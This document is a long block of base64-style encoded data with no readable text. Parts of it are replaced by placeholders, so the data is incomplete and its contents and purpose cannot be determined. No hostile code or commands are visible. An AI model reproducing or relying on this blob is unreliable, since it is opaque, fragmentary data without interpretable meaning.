Ow+QQXRrFA1MjNUj1Z22YWVNoQgS6uw3rJAiCmYKCSUTPjg4lI55JCqOwGccOoGPuQIRRPhiCPGFk0MgaOJ5eB4ToRQb7OtO77Syo6727zjU7zyKhsWUGMBDWU+b3AQkJP2oKlv0Mdc2Q+WIa+9NoYD/bjWiwqpCNCCIcYlt9xyidiQw0nKWKFNbN9dgcUsrhAQCpFYeHdAmEzCN0AQSjIh32uNfMEnSF65hcknj1LKFVcyESK7SLdUK8s3yaS0ggi6EiDMsixAs0uxEsLrNOtuGLlLvPjqqq6FSMsqu64SqjST8Hxa41idpb3P0Msm/iuUjUUfnkIFr6Liyy0LblCCCT6AO66Q5eTQJIYFpBLBEEOYgOEN3zQZjhhffHFVDjeYYMKNT6VbIIJfSYhAO6lO085XYKXAe7xD1QiD2Mt0BrwVZd8T0Bhv9nslD5572a8KgR+HT4QDdRvSggoVhFwhD9LFsAx3M0/xA4gyojdAI0T6AHS5LDgpYH9LelF1AC0guCegeFG4KKSY4V1KVgp5yiorIWCazBvCquAGEULWcsupSPPqTBHAnJNOqLgo5A23yOzyKrrOuit6NrlCDTycAT+WZ/t8xgzoy/IAzpVCIj7aKr/SmmKKN0Kxpf+o+aCVIZoQAyZoDTptaMNv/hAmtmb44hbIaQMTmpApGdzAbb9aQBOYYAG5USUrddvO3fAmrL6Zp4SaQR+g2MAMZRmDcgBywrP2YwxLSAsW+2GW7B4nuViQ4l0V+pzAOHehFehwSDWww0gEpAONlM6ICvGBSXQgoA+UJIhGLJJOXLCGJCGsSU/inVJ6wRTRQGVNVvLLBoXwluXdQHlV2dLVnhc9kZEMAhTAIx4t8IZC9KYNSniLyeSkJZdVDy1hmRPNVCCFO5wvhepRn2TY1z5CaUYMl9iFK5pAPTcpJAZuuQEX2lCIXbDKFq/4TSZU+annuKEJXfCaJl7BKl9koxkPhA4T4ACrCqhNjgKIAXSO/jc3t/SKOwKwgAzUIB4SnvCEf3vkeQTRC2UdDnMBMoYxqmCM/ejnFoQQ1A31k8MnYktbCPrhg+igQ3WVM0U1GEkWrqgQFmgkduWMYkmmGKAqIsGdcPmAkbYIlGUsDIzLGCMrpiCE6iDPOqpx4xqn58breGU6VzOjmVT2PaxMAQ6F4MIEMzG/mHXPNALAI8vAgryzoEUsjHRkNKUZSchMsn2JatQUZiYW7q1xLdhTldjGdgtXaaIVqexjIfjQG1n6ooFO7UYziBEKN4QUMLGiVROWh4PnMOF4YXHjMO1WASmIgW+JIdYz0yrT8RCChdU0xjVhCI3j3YCb3YSGMV5B/[base64]/nmFbZw6lObYcupnq0JVJPlqzIBBze4krfcFYJ3QbidBchADGZVzN7Uulb0qYENhGhFNao5H07McyF2nQOb5oDXbhoDFr3I5H6ewVkhOcFA3LrWChxEBQtjawUcihCJ4ZOD/njO6D8gqYGKPLJjj1yRdVIUkAeQ0CPOmsBIPABKwr7IMCgh1GG7nQJfPIgyETBhNVNYC5m4ojSj/[base64]/[base64]/1Q2y2WwtAVDhE3OU+d7rX3e5xnyeyY6HsOS8viDjwQjlrwCErGNECB1kBRVjAghzkwAhfsLZIznAGasfTif+J0RWC6IFw60Cy8NmRuYOMhBPM/u4Hp0e9C0ywetab4AQEg33sXZCkZRDDGc0waO/GyBRdvjx6akGZBfrIh6Jh+S1caUvFzHSahpeFfCi7I1a8yhuL7wLEhVBC+CIVp+jv6i7+EW4eKdAnP5kcMShfuWaoexkxdCUGWNYldPwiBN26Yhk5ny/Pe+5zVg2d6I++paOjlVRROlAbKT7oLzhQwLMpmi2xEqt7NUTRumExFPXwuq9rD2OQA10bEDgouwHBgTngBGNgO7YThQCBhRIswQNhwRZ0QQORK7iIAwMZAvg4BAeBNoYYAr6THQsYokkoPB0riIEgkRwQkS/4gsljkYfANmtLongqg5FovCk0gpCA/gJ+wojPkwsowCz4+JGTODfMQwLXgQ8PQL3TO4ErgrfYiz0mSLLcwYY4JAp7W4ZlAI1M8BrfI5/rwJ8DdCMsEwuYQ5nYSos0+RzlEYA4WR5LUSVXsL46dIU2oB7nY5mrKItACrm38D48Ij/oMr8wQD9E+bOVkwGqmAIlwB5VaoI00qXgwL9s6Ab9K69ZjLRaLK8G4jSkI8ACPI7fCDVVaro2wLK+4IAQisDM0Dq+sSlpmrB1MAZOECCzE5K0i8EBsQAcwAEniIMUfAbC+Y9nEAXMsYA5GDY/8A8ROIRYCEczmcFYMEeFOKxYkEa48AMD4UCFuEFSKCy5oAIehI8a/gCRgBTIgRTIH5wEIlC3L2CRM8gBEnFIIjiDJXyIHAiiehIJOojCjDCCz7EAe7Gx1WGiLOjCOUOCcVudfUEJkySSHSFDufgANPyAeyrDdlvDF9giJVGyeouSzxgpOOCDp/i+QhQLYBy4Q6OZrjg0UEKZjSmL6sCUDUK4G8ABinOYR6yGaugF07KSOdnK+tkV8KOZNRE/n1CDNYi1PQtFUVS59asMEYAAEcgfPvCNUICD7tKgQnivhNG5nbOlp6JFSJPFWwxA5VAbQ7g0pTOOSvuNVIqVYbQAG7CBuvEOrJNAxKguaEKMC/QGY7jHa/k1aPDGfLGAFNwEABGBZwgs/gt4BrdbCG1JzR6CC2RTLIZIR1KoxgqAEPjwgs5ciBUwSHUBTnVBSACxgiUsIiKJyIUMEJF4gzz4Ao3QQobYNpm0gBrQgZDggXn6l5YMiw9AyZQAz5TgToZ4yfG8Fs/SiS64BNxRGCcxijCKkl1QJQAaOL4QM56iABVgAlb4nTaIqOPRsn8LvriogIBzGIgRgleAjhjgAj5wBc/ohWWoBnvbhTfQxJayi7PQizphE+ThC+TCI+fqCRMyubS8LvZhS8oAkxiQAS7wjSlBUA3KhFe4P0eDtDjEhv0DwEjrS7+ML05rg8I8TF5UTMb8o+3hE8kkKzGoqQS7TBI9jGWY/g84gBwcEKfQzJcURDH4iIERg4tn2MfWjAW5QCeGwIExBZB8nEeFUCf4oIPbVAjfDM45bSwMyTEAUUiIOAMASU6I+ILl1AhByAPKy4grorF5MQIdgIKQIJ1+AZDQ4wEd0AEeyKfwtNSUUEm4AIEfAJ3X0wkqWE/eeZL3DCN848+lGjg3MQ08SYtC4E+pcQvvMrORgQu/KASHeRgh4INeIAZDWA1GiVAJDaN7Y4Xs07ir8Qo52ZVA8r63wIqxJMuzZCsTra71IxQpaJtPcoNMcMTjCLAmaIIZFQ78q0UdLVdbvEUHosu02aVd7B/ELNJRO1LwCA8KwKCyoq5kfNLL/pCw9uDNBRlHvIoDyEnBgf0PHPBSNinThThTMt1ShcABXAiQfJxNy1kx+CiDNTWTfuTYjvVYjrWCIQIRDDnO/+hTO/hTk13ClIUPC9CIM8APkQCQ06k8HmCBFhMyHTCB0LvUk/[base64]/[base64]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[base64]/+/BqC6tezby/woEH2Un4uUSNGDEH7TeCEenXrPzG+CDgggb4QQ8wtB/5nSyY3tLFLL7y8EkohbVj4xhRTFNLfK5u90koouvHxBhdMiAGffUAIAMACQNjXHoqCIOSejCjOSEtD/jmuhBiPHomwEZCieITLNSJ4ZMFJuBg5JC4kWeSFTC9RVIZMiVQ0xE5ZapllGUvyaMEXSB2l1EU5ONXUYRTlQBVVHmGV1Rt5sHEGWFlcYdddeeq5J599+onWXIHKpQNgP/xlkQc/[base64]/hscdqgJiLq90QYT9aEohg0AAMCBFC/[base64]/DKO++B9Qr4/uEut/CtWxs3wHCDEEoMXLAmr2iCcL/+MnyixmpIETEANlQcH3u+X1w++wNZgmOO1hRzP/75FxMzRU7o/[base64]/uA5FDAN7cJgO9yhR3e8u2R+OKYeMSzBVvhZjxq0AAdD2MJdB1qegJoXoGawshmp9MUtNFGhKShBe0Ko3H5C8T3w9YsPFmKCjcwHAQAIwEWabF/83qeG8SRTRmL4GMgYYo1pUnOaHbRIHKo5zWtYg5vb3EgxMqERP1zkBieJg0dMcs50nsQjZdgJ/yCSJQxShA4alIQDPbKCEIpQEolQQwmNUgOPpJAqLrTIGaB2UIt8RYZ5iINXCIXDiTpxLlCAwg7l8oONcvQHbTviCSgqERCoTQdRrFQVK2M35MCLb377FB9aQxroQOdwqRHCG2RjAQrIgF9uyFDm5MhFV9jx/[base64]/2ARXOQUSR0lKMfuAgIQurcCqRtMTloxS2oWEXLSAYz1ejF6HTzqUIwITSikV10ToUqDgiBCzeggAVu4IZMuAFU/[base64]/upV6JjKCtBUYFkCQBbhpLMA2BkSIqp6XewmLOFZ2e523bKdiFtB4hIfcyBLCN4SHqsFF8M4xjZuHoHmKqBY2uLGhuixj38sWN0Qtglt6EIwpbAAAFBgsWWFz8aq/Z4aeVUN1XTzoS8SQCDlcyJDSBJsRfJlXCS8JCc57UXMTJQsFRwiidCSJAAekaKJsAx7cHJ5kCaJJkoEagOtiG+psmeLfEDQDq2DV04ecB6BYIc+uO6jhGiYR/8gzF3zgAvUFgdeXBrTlkIO3niF3lBgLhNebG924AsdCKAGCDZ41g2YQEsutMrVr361UF1RYAOL7je4Lo6uAUcaYZdqWdy5/[base64]/7Pvi+D3iwfIjoEGw4P+JGx1+BExhK/R4MOmNOyo75U7EymMEbZl7BVAq99A1fFPXUBRsHlBEEWACrjMgZed3XBdgcNQ7n2BpTucKscQ5y2IKu/RFE3B2yyA6FERKGrU60RIt2yM61/gzg3nmLtkTbrgjeJYmeICxBDCxBF6gYWbGBIbzC4jmPKu0g440bp4TCLvBCK3ARj1Xe5bGbG7xBE8AbfJyIvAlAvUFW/EhhZJ3eeDwCNdUC6/VIZwkBTJxEJ8STBXgCHagTLnSCm5HhSdBTRdzATuCewf1eRWjJCR2QFYhJIiAfJSGFPkGNRazJcMkcRUxfVlSfDF1fVpwfRbCAW2ABFIBAo+QFCKyFWyjiRJjADrkfCGyUR7DfD7iACYSiCUAiEYliKK4NpYEXNtAfFU2GUvmH/mUChXDRG2TCGwhBaDTHqBGOTdmAg3QGbyjg1wnYHIldZZTXMsxRL9yfZSBY/[base64]/p0N4FTXfd0zLuCALaOmMRWECMelaEqAvRrmcIEKQJUg9Roh0YrcSVg2uo5r0KXk0ArVIU6zqQG0QUIr8IIFLkM6qmMzqcES4IAMskEmqQEbRB498uCB2IJL6ZIcgUIlDAJuVsJt4sEW9OYgvAEfwIFw7lhnDFkSLmEwAQHhiIC9kR6/UeSHVcJFYqRHqEBnWWY9oZYnVFzJeMKSiEDDTYROlEJKRoTP7ITP6V4paFwF1EEpIIUeUhJAUUUdeESfUcVRQkQO/GREsEB+RkQNmIGAfkEcVE0emEFbTCUPNOJQLKhbKCjYiM1FsB9XWoTObdQJWIULfBSiwB9ZlsEt/pxlWnaOM+gRM2yO/[base64]/oMKhkdgqAlckwtYotmYgIeqTYGJV2EOh/4xg3/0QigMaRfBgb/[base64]/gGv8uoXACuyGmtbaI1HeMCxekRfCEpYVoQQRVrJSGsF/[base64]/+5q/+7i9zXIQQdBYAd5alTgSlRoQI/EJ4nhkaSgQOkK09lcKm2mcpiGpFGB/a9lMgDgUiTEUd/krEfeLZfvYt3dYtr2KBGSwuCLSFDqxtBTCig8rF4pafoHBoRRSGR3FNYbAwRUzaH0jG0R1j5xADM0iP5CoHhZzRiHxGe/krIY1Rd+ClDeiLjY7u5D6jBAoYb6DuMV7GMKzCIKQsKABYgNmiZQ6SVHUHkn6jNa5OskxLwLaxDazB72qLFFjA9Bpv5yCv8u7OlwqCFnQBxkJvHsCHHgiYJpTSa15vKZXSLtDCKuiCLnDvJzxCIFRy+N4pDCjBfqRvEjeBjYSBcqqA8CYq/SoqKOwvKqeyOHjhRUxBAL+yRnQC1U6ECnjCLyCGCHhCeEZwBVwcBHcNlpTnRNTABYsQ/[base64]/+rg2IABDeQlENB3rt8fL2MSCrJvQ2lh58jysULyIvslC7yys4si4IAyRLcvc6QhrEqRK0AfoKZydznkEAgQjs7M6Wslbr7wB1tVd/tVdjJ0VMQS10glmfNVqntVlvhCwfUHjW/vIv/AIvr4AtewLslW2Z7QTZXgQRjEKp8lkdBLZgDzZhB/[base64]/ozTRajAXw9BXH84d64AHXx4XNPBXkOE2I5t13iBX7OeB2zwiYfzVCz2yBjBCfcIr0bfdnkAOHONBwQuEmgiZ4vlDbMc4r72YsQ2WmJreQnHplSDLO0GqIgIEzDBLXYQhEHSVgV3GSnOGRk3QyNvX8KavDq3674CH2zBJwA4LUigFYMGXRKOIMGOdJSGB/buB8YdI0GYB0IS4oBtIfgGrtV24ME3jbignKhmott3f0RgfiMyPS6ILXyIRldC904yHoBvEhh4E0R1Eiohg6PLg4fBiUQ4/Z7y/WLChY8MAmXEX0+EEPxCaAhBJ5D4h3uCFwyBrqOkrZf4CnizF2SJ/[base64]/uDBbhC+rONckgrHPXB0ggjfXACJk/bLjuIByOzsLKBQEHCN6/UWks4ReeydekwV0/jNivLZqr00zjPuIHlhyR88ycEKQOd2qsmqVt0wgQdiW03viLE7XuTnpcjRAbkFnJAEedC+AXzeEIK8rtMGLDtLg0PmSOqm0EJsHRsRWqY5TCcG2YjyxFPrGI1PHe/zHs4HId8/[base64]/[base64]/AduD/o8f/[base64]/gWWWPuQACE2C/ZzrT8AqXWWOwWxNRAJYxyUkMwOK3SFllUymWOZW3zxhZdWQtFkF8V20UQhiFRgsoIVteKAgo9seBEIGd7IhKQaCXalkC22SAOPR24CZRUhUeJpmYKOVApFAQRQTal7KaAoSgumlDKqKKUUAiiJVIjBAiZsEUvCMk9aU+aZ2WxTrrXiEkQPOfRapk47J/5LsFv2TDfdPl/5M1A4JquMCyWY0OPRqal2NFJxbiBW69ZwwxQ2OnLbo+pTf0m1NRWkYzWRV9lum4itWUMk1tY8yCFXXHd1bz1fy7O2NRCEpdQCEI5F1nAsdABBWfruQ+ID7gRk7QP//[base64]/o0JeCC5E1SOB5T7weVaYwECKagMV/iBgrLQuc+BziyuCAUrCKG8YbzCEJrwBTN4cYt4JYZdjJHDFIqSvRThTiM24F1HPMK7KcCBFSQZ3iMbOTDmNa9Cb4Dex7JCJestZSJQSlJUpEQlKXlPCNCrQFAY0osxfa4sMWPfK9/kPpzFhQ115Ek1wsIMYlQjaJoYGp9uEcyk+WVphZqCEpA5hVAsaoHNnBomGsgNTHCBmtW05jWxmU1tbpMLQyDbbqD3JXGiTTd4qNpvqOOFIVDBC3RY26v2IJdQdUKE00kEHQYhhneyqg5WIAIRaBhQgQ50oETA1ReIkIM6tPA7dGAo/q56SAQPTNQDLPBVHXrIHigO0TyJAwELQMoCHejACEpk4kkP1ziV+oAHPDCBCULKAhCAwAQrNcFMcYpTE/znBC/tYuV+wAM25ABALsjpTE2QOTLywhfZMAYwgJENdrDDc+cLC08oZLxMEEIPg6gELSABCV4cZhfBDMVZ0coYN6CMk9ezyEVsYEh/dUQNUogrExjpyEcSjHmBEczEWNEGJdwgZKopSii5NzKiMGkoFriSYrNHWO/dAElT4EKYVumtOrkSlp2tmc1mqQY2/OWWuQwLL19Bo/0FM5i28NNiFGJMZM5WE2xw5m0bJYYG7pa33PDtb4EbXOEO17fAMe5x/pFLG0wkEA/1ZFUnHpEz9zUqLvp07kOxm93v1AEPalhoCzMa3vJ8QQx7+IJ4+YZS9TLRC2yIg0lVGl/5zpe+QLUvgHKQhzy84b5n1FwZmCrVqQ64W6DLZRsZQwg23OEOYsBDJRh8CaKx9qytWAy7CqGCFNmuKEvCGAXiGmJ/1dWuMlhkJPdKMCLZAqstESxhn1KVpURPnFIZSsee8pQvbU8FklUBQwqhysxKqE4T8+yR3fe+z472FaU1bZl64hd3SYwnw4QtHCoj2NnO1hC3yANuwSwaUPSWuGU2M3GTm2bkdsKcCdyDczuxh88mmVFzEUMH2aZdPd+tDm3IjBrE/vBdRKAXvXIGNB3Oi971rvcLXmiDfiE9CC8Ygb6VtvR9+gtUHjwa0ka4b7ZckCHVDZjAnntyT9y41TwweA1r0AIbIHGHSySNteyycB8zIYesQSBknTSKh2MChLgKW667292/[base64]/gcveGEQbID0z/[base64]/3vgd/7PQxiUfMUzvGF0yncqiFUmGD58DOeJo0/HPSARh7LVZ597W9/+3sY+RbasIc2tMH2iqp+dU1ehy+sX+diSDJaBvGG/p3HgQ1oeYPKU65yL8QhDm9AHtDXpPwyYwscYgiG4J/+yYaIYAoyYwmGwIYg0Agk0AhyoA26YOd2bhCoDuiGagKNQAdygAiYYNXEatS8DuzI4rR4okLK7uxccA3uoBHuABIsQQ4uIRTYLhTkYKseQsawxO6MIndCTMT8xdj4xQKUQCQCj2CMZ0TegLKuTZBABgqhQgVkQLIIawEiT0qqwsZuINzGLxN8ZshepkzqxPM66/zigmfoBN6MxrSAJrUQ4g34IN8IyPVeb7aUCRtuIRuIwRIw4/YE8VHUsBBBb4EEsM6UTPqmLzQM8f0+Ky0ujk2q5hEfUWY2MOjWJxEV/uhm0iITQZHqZPAO0G4GmaoZvI4dGsTUDmxiyE7BXjAWYZDB9IAQbPASLgEOcpEJLMAokoQ1VEAEWoQDiHEIO6Jf7AqROOIpvGcK2qAO822ACuUNkKnxnMQCpM2URknapE0FtGQBpsQphOIGmECwAgYwqkFCHuRbyoQZ0DANqy8PQqHJfMYN3zCX4pDsRoQLHCIP/VEJCmFMMqFBmqEV9CAQBzEhQcMSGXIuEogTH24TIY76GvJ9PBFnKrEiq499AHATm0nJQjEkN7ARSJIUGQwSWoEYUDEVC8zAysQWno2rXrBNXvAO8kAPapEQICFO8qALhoKx6i4pYoAXtYQY/mMirvoOGYWtI5jRgLhg/MaPMgqlDYRgsEZGBSJiG29ACbSxx3psshLPKUBJKrznDXSClzTPGdbRGVjMtN4RHtUtL+ixTsLCaNLFtA7DFRHCUPDwH7fsDV7BGZgAsxrEF1qBEL5MIRHRIalLIytSER1lEdWkER3RMS/uIgVBEyGSIkFrzizxLdtnMzduEUWyNH+uJEdxBlNyJU+wqszNLIxHD0jR7JIsFnvS5xiMwcRgSpaksbpwfOCgODJCI4yyX4iNGDWCKS2PKy0LKqdy/J6GsLgnIsBxsr5HNb6EGwlLBERAe6CCsvhg3H6GDJ1hF+AgE9rRHUGTfUBvtN7l/pbccCzsEh/xh+xYjx/70i8vixn44AaqIV6YoRmyoRuagRcuQQ/yQDQV0/woczQs8zEddCKpTyIV8UEx8+cEISM7UyPXc5Y68eI0ES1Mc0RHETVXsxtYci1Bx/RYkA/y4OxALxZNMjfvQAtCJpBU40pARgi6UyuGsZCGUEUEwJBsICm+0mSgMtykMsu48hrBUQWEYCsdIlOsjRuFQgS6kbKEgAm49AszoRfS8aoKog2cMSDHRD07dGbUTRDCk0jezX6YwRfk8x51iZf0EsvI1CHy8/UW6RXgIAXaoBr4AA7mMUC74VCbgRgM9EB9zv2qSwzEoOrswhIsARctQQ/Y/[base64]/mGJMVn1VEN0RDXRNEuUV30VWAWM1FbRNe2UBRETWTVO3WQ0N22UN+9FSmzHAnCACQwBKzHmrSAgrpAzI5axSpnTOcN1/LYSSaitAijrSLiUS0HpK6UzlIxUSp0ROqGTCaYAyPTVGVwhl8aCX2kGtC5V9OrRHgn2jgwWMSbmQ+wQOvHTH51xCiJWCZahEKgp3Aa1EELBFVznXMZEZI3GGfYkmAyjqcZhHLKBF/RgZ/9sZYu2ZV324f5s49iTVEu1M3MV0lZVZSXRE7UAfjg1IuHyIUlzLTJxeJEW6FCTaSUsWE9wWFe0WFmhEBaMNg0xaxlMCnqsF+3OeihiS+VA/[base64]/cXhTNXqtWIqRlmmt12lTURVV1AxRDY6+F3zPT1lp1AaszbCqxypKiTe14tfgFyO0ECTa1Vvvd4ansjK8Z1y5zfKq0iFIZLCyhitKZFKCohehhLIK/uEk6rEdIwQbxoQuXWaCF1dnLmEXgGT0nmx1JURyQxhoekEx3OisDKIQ4GCABJdhWzhik2AVlkEq+WCXoXEe0xF0iGGHhXmYByMbgPgf/qEZLqH81BCJk5gTl1hRRrUxn1h5ZZXqbJfkJlEyYwkiuRkuYrZTQfQTk1YkrXh6qbd6SfJ6n5bUsKEl1TirFGw2W+2NlXVZ14ADRqY7qWQiNslI08PXNEJLloIYR2m2vucpZzhJBetIGi/HsNFkAhmAh4IcyVTahAJKeqySwcK0zOdlSC+XPHlm2CCUKWQQaCGkB1ZOvQWVTyuYAkMx7q10Uw2WnSZzZ0vadgQPlMFg/vKthutIJTuWdYaZtRBjh5OG1prhmIOYGAKuEJ05iSsznP9siznzM62ZNAGQitkkAL3ZVj3UeaFXJLWgrLUAnUuTV2OQV9n5jNGYFaeW7GTTat3nns0uN/N5S4JRBEImAg5rKmwsPTrsKrRCI/qWK7+nORkacw2IfzVmKRJZCJL0C1MjgYFCBbpiSrqnEHriqsgNpFUaTUcai9OipF2HxYZhCw433kz5lO+xTvhiGUj43mi7prEsy/hxYfV0CrYAFKohks5KEwKUY/8tMYbGdfnkMI4adpKmmJl6HJYZqh8lEKi7uq2bumE2EGYhGLi7u73bux1hLrb7u8m7vMnb/[base64]/ULLBUAkqgwm2hCGmAEql80uEgA94oixcJgXFxCVFe7RtVhBM292YYRpWYQuELJcI9nPms07/Kqabm5UZA5ZjWYaZQKGlkgsGYRjyxxVaRkCbwReC+d5c/iu5JZ0wdLi5faEbkDmIeUG6qS8MgsEcQD3URT3UpeHTR/3UR10aAsERpAHV5+HVYT3WZV3WwSEQ6IIRZmG+2fsR0CIawOHXgR3YUwFmc13X99sRZgHY32HZmX0WUuHZ5ZvZpf0dkqGryRnoGoUREHzbExzA85vbwV3AF1wNwH3bkQEVwL3D1X3dZQFVf27d2Z14R/yLqU4WXPzekeHn7P3e713CmsqtH2QtVZBqVy3H5UIWeZxG1wAIiAIbuy16hPwoNiYKh6IozNYoDkBLkamUEnu3GVpwTSbxqnwryZQy8k0J6tAhtqQJEA96+LrHYo+XyNN8zhTN1xzj+NW0/lmMk6ehEragZeL0g4X+LgsDdqjMr2b6IFZPGnU5MvJtEFZhF2zBGQb0gZnBFhZDTyZd0nNYMJJGJY95HG7h/IJW3QKh1VE97dVe7dHe1Wf97eFeEFLh7X8914P97n89EHwd78Fh75V92gE/8Jc9GYwWmzcuGco98RW/3HNh8RUf3iE/3/NAwzcc8tUdxGWB8j/8wzU883+O3+89xDUc9O+9HL7hHPbhjN85jXnp2byXntegrmuSFLXA2HbHOIFAw2onkr9Nkis+kBqrsUBpKSw+IzigGSW6Kjd+t508dLnAZKxSY7BRy8Ptp8vxYeFgUlRgRMAcZLBUCNCx5tVS/kyGzAzbp0PzABJIawzj1BmoIbW5YEzufOid4Wj2hJhlezHQCiEiI5adXukBItOqac2yNXPGzFaohaFsEXsIMaLEiQ9v2br4KiOxZuP+/eOlJqTIkSRLhgxmLqU9fCxbukyZEh+/mTRr0sxXD6Y5e/ls+vzp0968edHADT16FJxSpfn8OXVKb6nUqVLvjbs6jh29d1y7vpNnM19XQWTJ5jmLNo+gMGzbumVEjhy8fljH7YuLF+/cuv3S5f0rd1+/wYP96o2HOLFixfDcOUbmOLJjulj7xZOMGbO2zbLyyNr8jfK4fuc2mzZdTvRodadB92MHG3Y2bM5qI6y2rJcr/laZ2Kz5DbwkcOB37miRgVyGiOUWIECosKACBAEVbliwUMGCChEVBCzAvsD59ezYyZefDoGCCCFTpjBhwmWKECXsp3Bpgz9/[base64]/lT8JJrPUvnkEyid/kw6qTxczWmnpu8IokZZaaG1llumphJXOnvCExhhdPHpaj/o5IUOn3jtMyif6GQWmap27sMrr6fJgsxmuNbZT2umHYusstqUE1s2s9FWGzPVVNPLLq5kosdwvwk3XHFS2HBdgNhpZ8EC4QlAQXYVQFeuCM5l16534433LnnQUcDBDe4xkR8X8d2XX4EGv9HGG0K0Md9/7wqoBMJvhIKgggceWIgKFOD3n3UX8rEMhx8iZEuJI5ZooougkqRyy4LkwQYkMr6yjC3VEMMMMUXaNg0oQfDRYZFCNkN0jrYdOaZEXi6kyZcLWSkllprYckvVyiiT/[base64]/WmScEHwlvi6Ap8GZKU9IOH6bwn3INqBchGhkzemEyEpUINypbkcrQwoYM6sESl7hE0zBi/[base64]/COTvswTSNblw7QsENa2KDWBJehLVYQIg/QI4m37iCF8nGvfNKpwHqsUz30sM9d1HkYd7LnHFaWqzztCk91/lUgPhysQVSyEiswVoj7MCF/KgjfeBaWICkFsBCseIMrCpEJ/jdYoAkKukG+ssOEXThwF7uAIMpMVA1X8KFlLEMRGzjYildUbZ5VC1nNXkHOkIVwhB+ixjDSEIRQKJGFLiwoEymiQmcQg4Zf28WXcLhDHlKtarZ4xTCUMQwuNAEOodDE14yoRBUWtGgwXGhFX7EQOcABDoZ4BdyyaJJZpKSLd/tiIe/mp5Rwqk74sIdPfwrUn950HGa00+Iet6c2SspO7FDK5O7GDq6csU527Eoe1bJHtiTDj3uKSyLJGA681GpPhxxd4PoRmUk6kk/fAM05Lomsc7RVrWcFDTY4qTzcZEuUvvkNW6L3mzsAYZXle04zAUQeAJVHXd7zDrwswJ30/kGnfN95WL4gsIADrOc9wZzf/KR0TCcd85gIw48Qmsk/LlRpSm94nyvgwKAnCeEGFOOCN785BU2ETFuuIKducGOLXWTiPaxg50jIwgYP3sJsZSPGtW5hT3yS82sOERrPVBGF3A50pC8k241aCKLgZoScTWvaLi4y0YowiRZXq4RqvUY1kLqNu/QlKdKc+CUpwsENhtBDSMIQKpieRKeBs4c59lSXPeXUHE+lE6YeDOFJKdhQNz0qOCBXp6gspcH/8IdSpvpIf9z0TpXxVC7yWCrOBWKr5KDrP1jl1XDImB1klXE44gFjePyRkoFsHVons9ZB6e4bfAsNGZOljW/g/rVaJgIlb/rqVwCPxFtr4AB6muOc6HzTPO9S13fGYy8KVDay3yTfcyzbnfQMKGH1wybUjBna3oqWNwlrLYa8Z4EpvEFrU/JfG1hBsW291gI6zEQTbsABy+ZZaxrSDQARqIRCOGkXLotbcuUpX5BSpBplWoYNa1gznBltGpUIwhtsccTa1LcZB5Xvd1voC+juIiPSpR